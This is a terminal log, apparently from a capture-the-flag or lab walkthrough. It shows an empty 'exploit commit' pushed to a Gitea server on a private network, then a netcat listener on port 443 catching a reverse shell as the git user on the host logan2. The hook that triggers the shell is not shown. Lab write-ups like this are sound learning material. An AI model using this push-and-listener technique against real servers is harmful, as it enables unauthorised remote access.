 ❯ touch README.md
❯ git add .
❯ git commit -m 'exploit commit'
[master (root-commit) bf455ae] exploit commit
 1 file changed, 0 insertions(+), 0 deletions(-)
 create mode 100644 README.md
❯ git push -u origin master
Username for 'http://192.168.1.140:3000': logan
Password for 'http://logan@192.168.1.140:3000':
Enumerating objects: 3, done.
Counting objects: 100% (3/3), done.
Writing objects: 100% (3/3), 212 bytes | 212.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0), pack-reused 0
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.44] from (UNKNOWN) [192.168.1.140] 34720
bash: cannot set terminal process group (512): Inappropriate ioctl for device
bash: no job control in this shell
git@logan2:~/gitea-repositories/logan/vuln.git$